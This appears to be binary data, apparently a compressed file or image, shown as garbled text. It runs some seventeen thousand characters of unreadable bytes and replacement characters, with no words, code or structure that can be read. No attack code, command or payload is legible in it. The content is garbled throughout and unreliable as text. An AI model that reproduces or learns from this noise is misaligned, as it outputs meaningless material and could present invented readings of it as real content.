Qɜ��P������VJXE���V�E��2Ss�[MM5.n�g�+�L��Q`�Kt��"V��MNT�s��,$�D%eRi�V'E�ҊRm��n]7oe�o��?��Οͷ\����2�(թ�5�� j8!�?�Nc��!K��1\\9�H��x�8@T��+�6�S=5���X����Xz���$+��P������HEJ'#Ȃt�*	Hz�Y����%���ٞ^X���c�Z%Z������]�U_-I��a� �^�%�I�Zs�;T�M��ֱ-�!�ֲ=[�����T۵m�o-A�5��}ϼ"Z*M_�UY��-35�d�"�x��mX�U�itܳC�zܐDK�u>ʭ܊]XH�W��+�E�\<���uX����5��Yd��ԥ)�3dK}���>�5mY�݀\:���U�^t^�%b-��ԙ��Ѣݰ]�mZx�b���Q����R��^�^���"_�_�`�=_�V�e��m��k���Rʤ�r�7V��+͠5���_���2Y�X� Ώ}S��K�0��ŏ`����Sv`7c*n\	�`D��E.P�-�% C�`��`�JX�)OΑ�%a�]n�t��9ֹ���W���� sW���k: bX��!^�eVf#��u�f����U+�5�}�)�U�^����-��.�<�!#�ZQ$c�hg3&[4Nc)M��e�7>]w��:�{�1Q��U�#��>D��� �]��XEN4|��Fv�Gv���?��製�����d
��M+�P�4-��f�SV`��z�BZ\N~iR.��Τ]�Xn��6�N���O�*���V�˹�;Ĝ�i�M�d fvf�8�Ibk�f%� ��(�h I*66D�K���^�.gs�t�,�I�*��6j�gP>�osnmc|���ݚ��,(��	�)ht�_	S�@�jS O˹�����v�������]
�����B�+?�B	6i��`w�݉��ti�>��P����I��ƽi��`��`ML�C"z�� Y�N��V�Pe��}j<LH�v�bf~�W-+=�ƺ�j�+�^:rĲ6nVb�>��g�Ք��?��Ya֮�^��k~gx��yV��l{&l86l����[lc�����Ft9h���Y �J"}��G�&]�u\��o�$ߦϲ�d؞���>�	U�s3L�Kp���� o�h��.�6��F�0���֗}Gh-n3aK�/���u�Q����rQU˄j��N����.���%�x�Z&��\cMm�bb�Qo�bhr�q�������!#HgAp�8��g�8��E������g7����Ȍ�W����:���u?�p����dӡ�a�B�vy?���1��F��.2�4��H��{�S�`.�&"�t�B8��tmO!:0��>�iO�j��H����f�n�{�,G�^�a-礃�p--�T+s3_�~�xOsh.� �8���\ް����n�s'�bRdt �R��2�$E��U��6G'-���?7op�V�Ul��_lIӢ��]u�'�hW�>\�8�r��8 @�Iyu6��ʣ��4������$��1{vʵ�O��Gq?8i��)x6��
Y`������k��k��'�z�?aq?��7�r_��-0�D�v?��&oyG�Z��c��|�0����O�=������Zcu���s�H���o���hc��E��F�xH�x����4�F><��t(����Hy��c��V5�Q���Y9��Q�$x�S��ƃ� �7~����z�\ם?RB�~▖���m�Ǐ�H��Q�������L�(hP�H�����������g�����n�X����n�n{��C�6A`0S�"L�K!Å:��� Ċ%���P#ǌ=z��k$I`�4��re��\��)���4a�ѓS�.	*T��!
QF ���ѣS�
=��\;ub��r�V�]�^�J��T�=��-���T�nǊ�+7,v��ͫw/߾~���d���N��+@e�t��H��Ȑ)c��y3�!4<3-zDdҏM�N��j֮_�0]:v�ٴk��G��ݾm ��[���ŏﭜ�o�ΟC=p�4է�N0;vSjx}/9�SI2�.�ߥ^=5j�ޗi��G�ԗ��.
�P�l��=��%0xBK0ؠB@�Bp �!`��h�@��؄�L=��e0�1XňjAe�Y$�9J��%9�B�X���PBk��x�nAa� Ġ	�Jb�e	.8R�.���Jq��E�_k��f�G)$+H(�Z�J֦��1�\~�Q(v�Z�u��(��N��PlG�}�I:����}���iA�f�i���G"�:�I��jM7���Y��PE5�"K�J�Yo�����[6��Sh�eA[T�DU��ZEW��a���w	Vaxl.c�e֙���6����֮��{���A�'~~&���1��s�h�EZ0�}�x��������{��*i�w�C��KC��� ��&w���<�;��b����I���S�)!�ʨ��cH�!Q�z�UX�أ�O'�ީ'fK����:����_��ʖ&p�U&� 6 K(�&���2�Z����u��ܾ�=�m,0��r�A}Z��������w��~�x����"���3��J쫡�u�&��kSL�l����쳋^z��"�;��;���%���������� �UV.��?'��bM����;o����{�������v��w���H橧�z�A�H�]<EY��n�,@d�	(��m�1�Q�l�3��!2S�P�mh
 �����ii\��(���Q�ka{�R�2U�y� ۍ����MP�A��&�5(6����=?�Q�Sb��6N�/qӘE07����+��W*TY�Z�jWF���v>9]�T׫��.Z�Wh�D�Y*��v�;9�.�XI!�խ: ���i��ǧͬ+�Ӌ!%+��ya2{�2b���=��K|>�a��H�z�`�������ԯ}�0�$F?�mn>���Bʶ��
J��4�"�G,���J0Dܕ���$1��L�6i�����r*�	Ox���A�Q��JI��P�i;�h��)F�P��Sn���j�Ɠ�����D>Q��K�A�Xō��~��/:a�=�RoH\"+��PA���#J�8:3�j,e�J��R��-�^�Pz�Z�u|�cYf�;Aƥ.��bIT�0�yJu$���P��zR�j&ӥ�~rR���^��4�v��|	]%C�CW�����#��=�ɨp��O 9�$3|�@$p�|&a�)M P�Hה�̤���B�(͢S1�#����T�8�)�ʂժ�֥͒ЅN!�!\�6�"jq�`l���&�u"��Q���anZ��hl���E�lT�c�6�9ϙԦ���TX��ﶮF��iM�R����:�]���5��WR�j_I:U]T��~�$ګ>5���h�k�U8U���ou�e>��O��A+��
K�����}:)�`
�EGK_]ؿ����UX��x�M�Zc��4��(xK93�Y$�,��50h�˶����ԃ	"���?y�r��Gq�i��˧Aw�[���e��+i	��hh�`���ɝVq �H�K�� w����y����y}�ۙN�����^��e����_����F/���*�[��nR���/�zRʍE>.e���Іlg:j�h[eI�7�Rq�\FK=9�jMEh	҉��L�:��Ќ�ag�X���Y�YQ�Ҍ��Fa�U��tU���$���B �3����"�C7u�jX���j��]Fn������	��r��A�6��V<�bs��K�B���\�Ir�<�Q��퉍pUm��jЂܸ������}4��0J�<�&���hZ����~jQ߻���fIxY����3���)B�"gv+/&
��mؕ� �w��Qj��H��Zv�g3�ʎ&���l��F��e�ic��E��1�����0z2m�C$�6ުN0�Oԩ8C�;�^(�����kYeBe�|�D}�����uؐ��<%Ů(b��aȀ�Lx3��8�Q�$�`}���޳�dJ�>�h��Z�]ˋ��z�mQ��Y>��<�ڟ��kN�M��;�?mU�ݶ����l�i�P�a�mB�.�Fy����D�s��[*\�0��-���;q�\=,[d]��1��Y�F���������]������)V�H��@��$޸����Ƞ�I�����x<� .��1�\�S����]?���ٕ�$�n�MQ��Q�B�����}���-��=1pI!ŅI���iװH��x�����x���ZM���Aߢ1ZZVD����"u���� ✩E�!��U�����߁! ����`�,���BQQ�AD����Y����h�YX�`���%BQ������mH�-�a�-J�bȳ�݈��ۏ�A	"�U�Ϥ[$`Ud$#�����D���v�Z�'��6B]7�¬�76^j��!�����9ao��J�<5�INj�'d����՞�%��]��)�y��@�!����!�<���ȲH_������$�� B!X!"�%"�)�"�[#:�� ��X�b�����"p�aBL�'��(b�AĖl�d�N<v�+�L��R`��-�­r �Wh@4��M�Ϭ��e~�d�EbdAV�5�����8�H,��r-W%
�8�MKj��@!j�:z�BЗ��D�G¬U{�D��c�۽�?r�@$'n��M��a�4dR@dDJd�AE�E�K��L�k�&�WH��,I>�I�LΆJ�\�)��1"����׵_[r��@'LMb�	S�	�U^��Zv��P��uW����e��5`�����-b�{梌�$7�bQ[_*�	��e�� ��d��:I
�2�g�ч]*P�.��F�t#~&X3�4c�i%旽#]~��8�p��Ѐ��f������F�UQ��J�Y!i.d�	��CV�!�O�ɕ�dd�aG�Q�n:�"�楙��%bq��q>����@	'ء�sF�܅�J�T'+�R��e'�#Q��/-g���V�=�'b{�'|��mH���Q�`:��_� �q�6�s�����U��U�A�n`��J�� @�ە�͖v٨����YEH�pY�̜(���n�f���(���tQ�h�hi��O8$��fL�&G
iVT�k�f��W����\<i���HF���Ui�2�q&g"�36���"�1P��L�E[��iO����ix�"Ƃ��;�罆Z�)-��{�E�z��E�5��ch~" ?a(�XRF������i�:�r�'c�k�d�����`:���hf]Ѫb"f��!x�6Nr��ڹj��D4��a�+��
�b�h����e6Q�`��ΰ�!5����ʂ�&��:k����Z��Tk�Z�^��z��r�K��>��M��T��>h����h'��[Ƅ�F��r&�yN,�թ��Ve"�g�nn%�v��F�ZێY�zL`6����P#�l�Z,�n�ڊ��.��h�*�<]�����������jFإE%�T�l̾*��l&�N��n'�϶��(����Ў���K�f����nW�a���9�� ]��Rk�n-�j�J��؎�r�)�R�`�-���,���V�)%��&���m/]큞�N�v���_��U"��
-����$��]��b�-ꎯ�L��B�4&h�5&8^j�.���ڲ-��,��
�rهjb�zD��ž�)�̮���K�vF���eo��NP-�B�~@{�ܱ�f�Bml��z�E�O���Jk�Ҝ�~�p~m'`����#s�����ߺ��3�q��?IX9�O~���D��}pf&.a��U�!� n���"�c8��g�TE�V��W&�`�n0_�WN�ڰ�p3��)ۊ� �����p �>Q�����`�r�2r���&!�����#������� ���j&��*mE6�*��&4?k"�x񓂱�#�������yi��)�p"����rYnCɭ���ݒl0��?w0!3>%"+�.#���0g!�h%S�
v��c'G�S2�r���r	�r�y���(ٝ[�l��[�$��2����cg��/���<�ƌ�,%�1#1�-s�*/�>sK�K��Po{Im6k��qq7��7�s��$q�海���s�^����1��ݟ&V1���Y��.Gk�U;!*F ���x����A'��20���dJ*%��3EW��L��oknw�;�s"��H׉��'�l,����1������tM�j��qH]um��P��-mbsR+��U��P�SCu�T�7S5HZ�U��x�����9�1s��XsnY�uj.��s�On"F����^f�6��N�@4�4�u|7�.: �b+�)n�U	&�s7v0^4J�-�F'Ʈ�熴<_����*{^����u��1���08m� k�jc&��k��ɣ�"���v����jQ;qT$�kK\ 7SW/��&���E"wro�r3wsk�s�qt���Ϊ$������fw�g �ֳ�|��U�Ǵ	�̵j��9V�X�^����m{�'���7`'t�.����3꧂*O�W�%����n�N�2xe4U*����L�2�	�y!hC��nbT�V6�l7�0|���#��2nufB��uͶe����82Q��Q���Osp��渎w}���x��(.ג�V��K7LNtu��u[�_˘�5��	[��x����y+�z^j����a����'q����7[�k��7�.��J�������XZ�4b4J�(S6�7���5+����� G��_�gHեwh�g��;�������ܴ��)Ϻ�D�;��zP���zL��:�κ�/kO�oo��I���}����/���N�u/��rY�s<C9f� n|a�[���p݂t���*�ڠ!�;���'lH�_<#?���'��{�-�w n2'w۞C��ﳿC��r4�cv��;ې)��+��_G�BT�`H��G�i�6m�=µ�b�z�W-A>B��v@���Ƹ�3m����_q�3��;[|@����-��b�����y9�1�7�!�9�/;�;����j/s��F�e>M��0>��;����fQjq=A&N'����}����a�ѹ�.�/*���#+�}.8��}�'���=�q��~����2@���f�)�# ܣFHC n�(F�!�Y0��� �v>�9�d�fY2\����J�L\N��fMc��	��.b
v)h��CH�GK�j�biR�O�ր:5*SX �@���(_5T9�%�)g�uGO[�og�u�-Y��~л7o�,�l�.ݹk'V,x�ؼS��<�r�e˗1gּ�sgˮ:�=�tiӧ��N��uk�;N��=���ڷm�ƽ[7�ܱa3-�5qǑ'�s�y��ƃG�����9nd���CE����8���yl,��ѐ�`eI��6���2f�P�0!����@�>��;�A��;�f�ɦ1��:9D(�@tO��*�D�/�1�o�n(��i��F ��Q�H�{���B{q�/�+Һ#	�!%�CR�
-���(����"�j��z��/�4��K��3�<����9��\��(���L�i'5�����r�/"�L�*I�g�$���OJ�6�i =�	j�EMT*�@�S������2�/3	k���h�U��֋�.�ʕ��Zu�UĀ]�ջr�`��"�L�e�mVYA��V�i_��Z�z�-�m��[醃N\��-�9q{I����0w=�Ӻt��6ߌ��}a�@#HR��u�],N���H��!֐Rc��4�y�)5�`a-jKm�I^�W3�\��5rݗ�c��'%�rRJ��2B6���~>�c�S�x��8�&,�����/R(��xC=:�!���3�,)*�h�0�أ vI�f;%�k^|��l�����Y�v˂�Q�
����U���.��bq�5�a�\��'�p�B���1ϼ3�����ϯ�ZoI��t��M}\�Y_Y�骋�
��Ǿ�ӎ!�9����%9�ey��&�v�N�i�~���
#��ҁ����!��(y�*d�|�q��dN��\v��?2@�m��ʁ��g۹����;y)�-|j�<⥁j�É1ކ'�m��^+Ё�$@��n�ш��v3���X�5�ƽ��),�[�<b/��mq�#�9��%q}��"�8�	kr{�4�D%fZ��E�✎���"�N�>-��u�3��5����h,��ZĦ$0j�+��wA卑��K���0�U�j��,��=��{��#���֭�e`t���$���oJ6a�2���m2hu$���4�0=�;��(<����$��t��H�1� I��EB�*����6L�SC$��7&*��!�D*�D��խz(M�	q��t�_����� K4�99�D(���R�V��߬N:�l����Z���� ��ô�6�j���䉑�������J��E9��An��� A˥�����d��7$�ُ�#��>9�I~����4�(��4D��3qe�ƵX��!��-qyL��r��iM��LmJ�U��А�����ӌ�T�xMbӇ��&W��"��T?�
�W�@�Ol�C;ݙWpɓ�X�b=Sf�ϋ%=�ļP�ce���hP7/�ehCk
�z�	<l �,�G���b5��6���F'����`�H���}��TKq�ɂ��+���L�{;�޴L��*����	����6�YըH�gU�1 ��
���Ą��tB�Ve&2[x���RqhU�W�߷���_���`�u���[��%ֵsx5�^]�׾.XZoT]k������],Ү���J4��Oc[Y�
�]��if5�Y�.�7	-F�9H�bW�d@
a|��}�-$e�J��Bzi�M�[�urKJ&Z�KJ{�M���O�5�b�}�.u�k��(
P��^<a�?��y�K�zA3���IE+b�0�d�U��z����X�u�V� W/�Y>p�MO8�����w<�K�[��p�gz᛾��9=�]'bH����l�SYS��-1���B����SX��Ǵ�$���6�ɼu��M�l���>�`XQ�D� ���t�
�Aq�ڹ�`��P��`2WO��y���8�{�wt��\8z�q�-�q8hB���J4��,�E����;-�h�v��"�u>��'�:�#��|:ܣɖ���0�a�*��~��E�-o2���j�t�1ҋ�!)=�J�|3f#H����|�Ν�=�家�"�m�R z�r��K/��=cu�ݴ	�m��	Kg�-��q��_�_}��|���_o��Ј�;��8�ᅏ����LS<}�ږ�_��s<�JcZ�r$�'4`%����My���	���n��㉩A�2?m��}�ŗ˰���m����3�IV���0���&�x�-m�=�m���sa����XP���?Þ�F��²��]^����-\m(wҽ���w��K�a񛭇689�����G���f��L#� o�BO�2���iR�edf>��P.�0���e�P��8�Z��^���EfO�/mϤ6��\"���J�(�x�g�/�o`�KpA����c�N%�c������۲N��l���F����&)���-���+��o�J�.m�Oq��y�/�P��N�
�
�������P�  ���
k 	�|LH��	��;���a0��=ϲj��D�0L�N�ml�~!�H�ܠ��ʣ�l��LP9B�SpFX0�t�!��iPK\�s���-��L�g�����ێg�l�g�,�f��/͢�
��!�����QT�NQj%��
�°�ư�1�������&	�P�oQ��C�0����;M�nQ���B�|��G��, �ehQ�&O'QM�QR����<��|��JC�v��4r#o/U��"e��bQg�gkO.aR蟀�c&ۮ��P��͂D�Yr���DA`a������O"���2���/.����y������'Ǳ����1/ٱl��0��Ͳ),�V!�M!A�N�HfD QP,K��%1!�U�0s�_�y��B�¥3��8���#o+���v4�$5�$�2y��Ċqy����D�ή��܂����K���$2��֭�ޭ'�)��7��$��)�R�����Ѭ�3��0����+���ۉ,ىI�,�ү�R������0�q��In ��ab�`��<�I�1���jp-w��b��"3-2'�P�#Uq�vo3;�A!�$�/Q%d��
<p�%�� ,��h"�E�\���	7
��
�+���7���m#*箈Ȱ��1�+�S+	n�򈦓�Ē�����q;�3-��;ٲ-��1��R.�.P=�����2��rr>q��J7�^s?��411�����0m@�ґ�N��\�/I�ؐm�$��3�C��d/�t�xp�
���^<���˪�5��Ra� }�	9�?[!m�oϮx3�`48Q��qF�����V5+�n+���)Y�t�����������I�T�4<�u<�y�LU��BR7ܳ���
�uS��L����!��s���Q?�"؄	#e�N�T.��4$U�AG2P�PuK�u���OkgX C[�4�#��O�('B�_\�k256�o6i�nD!�jZ�ݜ�7��?c�)�ИXu�����T���f�V���fH�� Wu���WNJClX��X�T���i'b��>��\�_�ZU� �a����h/p.kR��0����c�	@�.ӵ@���i-3^�v^�^=4�=��P�_)�vRԃx	a���*U�.5p��!�����S��#@�z���(M�TAv.R�F��$��|hG��4H[�V_V/bVf��iW���hu���� �p���w"�d���g�đU�*j��a�5L3�h��j�O��~ak3q:u\�Y{V]����5�L�m�v3?sxwd�5%�;�cM�� a'�o��.`�k	�U��Ʋ�}�����_Tr���ݎ8�3*3W�\wQ�s?�rj�o�fK�t�W{�f�q�p6gw6���w_���Y�V'k�j���"�M�7O�����OQRSW�h��>��C����y�${:�k��z��zkOf�x2TAC��&�D��6|�_�v�Tv��:
�A�lvb�"pS~��O7p��	mIb��?���,'�'x�r���0�l�UeAGyT9Xe#X�C�T*�/� �3x�S�f�T;?�uGX������.iw'9nLm��v��8v�@$��$�yuXy�·���wkaAz�t�a���1��B͖2�^AR^�|���xJ�X�W�Z#�nņ}w+��~�8S�i�����F��x�����F���*9Vc�9Yv�Gws�� ���H'y�h�U�	�t4y��T�Q8�E�vy�>�1ϷK;9@b�g���4�a9y]R��D|��znY��8\)�z��6��T{���X��6��y��j��[�y:��n1k���hA�%����~��TX�7q��a�q�0r�y��9)��F�o��s�+���ٞ�yH�ه���1u��W=X��:���;1��#�	��0�+��GJ��'y����A�xڣe9r:fżդ)z���=��LI��W�E��8�-sa��'m���7��u�V�{�",B��'�(P��V}��jp�w49�{2m�-�!ך�؈�z���G�	Cs��U��G!��St����r���ovu��u�����g/�ig�4Eٯ����Ye��_;(�B���7[w��?:���y+���lz'7�ш���$��C�]�7m��!���!�[Y�5�i��3i�1�`���ϨE~�8���������8���R��;��{���ͱ�[�seu*�Q�S��vT��Y�y,�z�����͛��:�a�Zq�_M��⅕�����m�ٻv��Պc�!�Ӥ�X�/��ƺ��]:�SЉ�LN!l�Po���F<�gZ�v ������>�#��N�o�;����a��ċX�?VFCV����j������pX��Z��,�<ɟ��i��śu*���Яw�!�t���Y�¶ܔ;[��6��x�S"�\��p�U�;
><�b1��K:zs�j�zϕ���}��qO��mCj�����Ё�e��ځ��х:C�#�o[�	`���-t�]��wM���m��{,7=�	T}�x9�Z�c}��r�l�3�י����M��}ݼћ����C�մ<݈ٓ$DI�|}�|�J�w�/[m������Qۜ۝��oy�Sz\���<ߩ�\���JR!�V�A9޵^Û6v܋_���f�3�S��Q��������/�3=���'����ԡ[!	��X��{]������,f��Ӊ���6?�%Y����O>]#���<�}��ϼ��������v�E&�y��fma�����W������q?��B�����;�=O�^ۨ޹^�W���6��^a�}�_�Q\@��h29�k^���\�>�08/�F������_+�s�Y!:9��т�54 �d���)��U �H�A���с��#E�H�LE�3^�xbC&A*����KR:��br� �š8s��³�O?��`3
$60礌(ҡʧ(�6�
�a��\~����֚Euڵ�'� 	����Vm[n�Kw�ݻR��m��Mc��5x0�Å�"�Î�Ǎ K�|��޵=!���`�G�?7E�e%��nP�T�r�װc˞̔m��_�НT�o�Ga����ej-��j�|��WWgv'Y���$����gzË���a�+��Y�Z����3�ǱEf��9{�}+޲�vy'�(u�A���.�1H��5D!��"��Rؠ��!�rXĈqQŉ���+V`���pa��T�e㍕-�#�7��"Q>�+��9�AeQ*�Hc�r�TVi�Xf��\vI�+7�)�dfԆ�g.�fC�H�曟�)gHT�I�Ax.�Ip�ܟ~J�Q���p�l^��i��v_YAE��Pb9SqK5�ܦ�9��lF�R`�djW��'�Yi�W�\�ʣZP��m���b��j�/jP�
�+�Z9m�)���VZ|�E��P�f�l��"�q�Mרp��;\q.)�ܲi��EY=�U~�od�:���) Ay硧�{����9�(�������$�����n�vh1�c|��ob�6�c�$;	�QJ������).��.)23�d�(����@�3�em4Fs&���L��t%������Zu��6Wh�5��r���۩�Rj����W��,BБ���7V�QG��e��ꌭ>,��,�G�_�!fXb�3cxE�0fB����^Su���r_r�^;)�e{k�b��-���˺��m�y���t1�i��&,y�l����B[p}_퍰��n ����{\���_�#��we�?����=���.��4�S�QL�����(���M4�G����J����4�Im�WK�1���q�����f·��Mm�j[�ަ���MP�r�<�e''~�^]`1�mo/U���8^�pW����7=���',��_0¬�-lœVi�%:�[��V��:׵�7����F�	J�L�V�#/z��'�Qa��,�`	�c�F��`4�����y�aл���H=>({�L$������E������e����j�7�͏~�C�FI�+�ON�Ke �����!���H������N"�;RPw��`�L%Ėp��\N�(�Q��)T![VH�J�*� �wC���0��B�v�ùt�r�9��2wD$�K��]���'�ƝT��>���w"�3��%k'��%�Ў�GB�
Ԫ
��hǊ̗&�z,@�@���F�HC��������H�/p�TYLY�RK͌�b;�'?I���h�j�N�&T�Ҩ�l�@	H'Y�d���*T�יKrC��2j���I�T��..s$X�F�()�m����n�����q���UNG���I:=�Kfe�s�\�i��H�s���d�h�-^͋K-�ހ�ֆ�4���'ZG:�y�d�O��� ��� mF��(�B.�%M)���#I������F�>����3�O{�ӟ
��@#* �Jݤ�r��m�S��,�IU�S�j,�(^��u�ŏ�����b���)_�r�]|ԼΨ�����ִd��"�����R,v����-@�:�|B�sB��X(�k�ST�>'KY-���	��P�L2b�w�Z��0}u�*�-�i�ZB���}���I��J���-nu�H����eQp�>L�tH9[r�+>�MY�����[ݣ�)�Je*��k��~���������]V��yf0כ��R�'��h?(�6�&+ F��*M�~֯r5p7������)N$l
S��I��b��zFq�s�MdI|�W�e�.V���S1�̛������=��3U;���?�5�m��1%/9�M�퓉e�8�P��&��SS�og"��O�,�r���E7���T6�U�oFq��BZ�w�\�3{)����u��o}�K��1�=fY�SjF��׆t��I3Λ�Y�8lN��% �%�KO������E<�?��H&�����b���>���MNQT>�(���_ ��;CV��	�g;���S�٪-n�Zy}���NKFI�����&���]�u���Nu���NK#��w�-�^�[�J*��K�
����ƮJ�s�U��/ĕnN�J�ҕN� ���iZ�f��-�PcX��<�=S�򕳜խ�bo^�D�*ֽ�q4u[ea�q��]�ca�>w&��я��"c��OO����-w�&�:���L�����AYu�]�b/����W���	Q{Tٞ�yӛΘ����K�T��π��X��w�W%TO�_cDt��p v���Fl!��x5y8��t�G9_�FV��X�cr�gj�ga��r��z�f. �zW�sPqp#$�B@A{�Ŧ���NA�{�7t#|��xI[��t��l�m�|��|�u6\�g}Y�}\�SN�u��}�~�Gv�]�vTo�yngU�goHwzv��oZ}��Wo �����so��C�X<�"yHi�|ud)�W^a�d�����Ɓ�4:�X�b��O�&Y%��,s�7h-��Rx[��s��F8t:����|�Z��w|��|F؋�5m��I�v���ԶmZ�u*0���1Z(T\(~^�JoRsev]K��F���~����w;�GB��xVqHD�2s��nظxx��c�W�.㇐��h���X��4��<Haha�7j�ؐ �/"8�ug0.gE����Ȃ�H��L$tP������Z��;�{�(.b��C1�/D����LG��X�I�I��R<%�2�(�n�\�m]F�)����gօM��F�ng��č��gwq��ȃ�x�z���G����y�Y�s�p>ht3�Wp�C�x����L��uN�u�(��W�����yz���r�f�y.��h��x"�Z��lhp�б�}���نm)=���J�R���6i����L(}J3W���͈֚Ψ�C������nf���oVY���W66�.��������iȎ�2q��h�TDl����F�XWV�����1)qG�!��(Q�Vr�G��YO������,���	���D�	���_%�099������^iw3|�)�C��7����>�y����)�FɌ������Ô�כ�i�i6���W٢X�~�Xg�j���H���a��I�vx����R�:Mq����8���:�q�i �E4r�Ȑ�	E+�����$HL^���٘�	�z<	�	�s�Y �t8���	ʆ[�Z��*�:[�)��I�G��$��S��?	�P&3Xơ�gmg��%�BC��u��(��Z�*���9�/���9�ɩ�����O�8�^��cK�Y�;Zsi�B:�ȝq�!l!�u�+��$��c�ɞG�96�����Wz�%����`:�'蟈v�){E���@�k��s
zZ���I��z�D��Z��H�>Y�������[�]����J�%������<*��g�aD�5��w�$^q)�Z7�'��٣6�	�/٠}h�����t�+K�������yy�p��P*V��Kr �WZ:�����^�#�<۳�'��d��:���Z��i G�s
l���6�gJ���W�Jd�:���j���[H��U. �m���b���%�z���r멚:��
o0��v��	�o˜�!���f��h��^��k��j�!�#m���ywU���46��z��4��X����;���!����Y>�O���[��C��fZ*.=jJ�v����P�:�g�\A�U;8y��}��\���Fui�\R7��T�Z�$���l۶c��s˽qK� �]+��Z�{�#b�6������.�����2��繿����x���'�?��湆��9(-�Z�6{�8��ٺ������Og:�3��I���´���R��������|���i���)��Vge�8��{�������[T�h�B���zvu�w+�绣�ו}���A��+��Ha�[����������`�#0�J�+���Iy扞��y0���������+�_�w=[��q�[�{'�_fĭzJ����Zº����������PZ[�ʻ��W"#�"2<��g�7��-�Hҡ���L��X~�Jĭ<ę
�z���[��k�,j^4��~�Ω�L<�<Y������Ŋ��a�̀h+tyƆ�C&���a�)��p�A�94;�kOw����|�$�7~��ڃ���K��΃�VE
��'ϗ����H,}�Ũ�<#B)ʜ�}��#�l=�l%d֯��ʰ˚:�I���j�M���k��g[YЙ��K�u"�@Zx���M�ō��!LƺB���C���a��|��T��#���,���R{}���\���O����PwJ���ȿk�[܈�����:�.<�@)u�ð�f-���eֻ����!}n�;����k�sx���Ѷ,˸�~�݆ʖ��AT,��*�&�@*uZ�0-�s�����\��	�婹0����e�����J�F���W�7�����M�ԉ�s���E��`-�P�A��ՓM��{������ƕ�g�֌ۼ7L�9|������y}���!!س�Ď��A�m�P��#��l�f����Ĭ;��\ٖ}ٙ6�0�w��8Ԥֽ��Ǐ������Φ�-G�֭��;��+��K�њp i�)��vп
���m�[���,����ʝ�N�f���'��*�=:�$���!ٽ�z������f~���?]��x��iw���V������ͺ������W��#+��,������Ԝ)�
>��a����lαM�r^���޸]��F�Y��m���|�(���M����.n��"l��]��]�9~��{J�������2J˵�����v��O^��]�l�3x�X��k��Hj`K��ռ�V˲c�a��r|���]-'9ޥ>稒A~����]��n
�!���<��^��~��Z�][։�A>�����2���}1>&������g��V	�t���M��䥊)V��>��9ߜ�����Z[ �Q���`��u������z�>Oln�n���.����^�p�َ����|��z�%��|5��.��n����ݓ�����mh[��=��H���>�S΍��Ĺ��x��%�o$���Q>�JN߭�p���
o,�MW��8����dNچ�뼞���K���2�$_���(��	8�6���$Z�[��.�J�O�c��N����g��B9� v�oM�Ս�a�1m��߭����A��En�PO���<�����������O�1����?�h/�x���h�ź��]��U��Ե�{���]�~_�x~�������r:�+� u�Q���c��O������3�����>��!�*�o��X��A��(d���C
���E��h��Q�ń N$)��I�7.a���1_�B��M9e 9�����A%`!ZT��/���X��I�Q��l�r�̤Yq����W4a-���,�h����[)pȍ;���;x������_�	Y1e��b�/fܘ�] t��\�ݵYp���"D�P7|�`�i!�GLHú��ֱa��R��誦�A=�V68�#%�3
O�ɏ.g��ys�л*�̖�^�ٵo���Q� �~ѻ�y�in�9����׹��*�|����{���@40@�+�
�表�lpB
#��'2�*;��0�㜓��0q�R�CEWcL�j��Fs�q�]y(��rH"�44$C�hɩ�j�#��t*4��(��N�m=�SN:�0�iC�
��I4��2˚�kO�0ukN�Jt�N���o���+��*(P�0�3��^2Q�;��ΰX�L��dH�5S;-�ۘ�M�Ocƶ�2ՔM����.[��KX�l.N0kլN����O�;��҄�@�a�#��-�3�=\��/Q�vZg�����v��P���P�oI�P�U]�� TW�3ܴND��?[|�QnW�q_~uD�#x�!���JJ�ɦv�J �<X�&3MU�ee�֠�����\�b�S}Sc����x��S^]��u����CsfQk�tR�̴S,O�aN� ui�G%7ݮ�0�dW��WC�e�7���Yo�Y�e��Oă��b�M��O\e��Ϧ��f��Zl�=0�z!�0�r'�t�e�Mu��B*`��f|+G�_������9��s�O
����*Jԅ�x��1�Z7������=���E+�u5K6�d�_��%��l��KBA�9,�C!����2��&Js_�hҌ>�SO�f���_�ڼ6UNnٟ�z:���?e��$����[~ͭm���m\b�{ʆ��`�yC�����E�W�:�wAÅ�Jʺ����\ ��&G=^.s+�ѿD���P��CXE��u�tL�Ґl�:�U����6����,���r�;�Ů��݊wE�50y��!D@��@�P�������= |��AR��x�SslZ���'���D}ܚ��Gű	/�e[���T�m ģ36�\e1����%��KNP-���W.'qdW�D���0y(d%�X�J�P�����~�07>Q�h�a_��+EcS�#�:�����)�%n<c�v��KFQY�xM,Vr�vkB�'FD�AN������Jݒ{��T��7����C��ק�>��k� �0��DR��4#e���`	0=��R܀w+J�z�(A1�����-Ԡ'�JQ�Ƀ�pܻJxҺ�F������J�ҖN�eMm:Ӊ�b͔
}�='�*�s$1��� s)��%O�*�{՟��f6���m�>i�EaFp*��@A/c��� �@�eDF DԨ&|���y��\̞�3����~��W��~���% MK�e[#���v;h�hE�zY�bt���h'QI��"�
�iI=�RUj����i�d�S������mNk���>l�NU�a�~FQ�R�f:����Q[��HV�Z]nְ*F��X%e��V��s"+�M;kCW:��o�Yr,��O�:� ��s�K���j#���6��������,k�T6�}��,2��zVx���9XZ$�0'�PjU�Z����z�/M|S�������rO�S��T�����H�RL��^o],���ף�$d��u���k�_,v�)=�yWR�M��}[��$�u�k���ީ�u�'. I_�y!�E���Ƅj���%0$l7�F��Hfp�5{-
Ɖ��`HG�A�r��0�W����+n1�SLi���=Xo+=cྗ�+9�_Hc�V7�*�Ƙ����6'm��7��Eau�h� �����W�[��]�f1c��ev5���X�9@��3c�Xb���Lp����oFp���/���q�j�,�{QOđ�W��iK���N.0s�;��Z�)	�z��*�S�[b���ܔ��An6�-ko��W��.βK��hRܼ���L�`�ם�e�����z�9�>s}m~�;o���B���k�x�v�yϺ�7��[���]aC�����h�K���n����Y�����tGB�?�߬����XܠUy�nUu�'Nq��:��xV�=/��֋+v�F, ��qO;ʫ�ؕ�|�.y���lf�s�φv���?Ě�bhQ!�m����K7~GZ	S��=h�_=���o4i��]���w�#�i7�kg{���;|���x�_����M�d+x'����6�f�x��*�&v��*l0�Y�ا��լ��w�f�x�Λ�s����;��c=Ԏ� s�=���:�K��wӽ����!>����@����%S1��滱�{>��1㲲���c;8e���"��۾
�?�s���[ۮ�3���K.,������/�?V���㫊���#,���A�?�+�8= ��D�C��L@/̨��wyC1�:	���K�x�=�K)>�@�)��4�3�&����t>�)#����A �;}¿γ�.ܢ���9�2@��AQ���2:�2�˲ʣ���A� J��K\C�����3v���ɿ(������[:%c�s�C��C��ӂ��Cx{����������?��>l�A�4�c���ѣA*����������D��AY<@�����{22(��
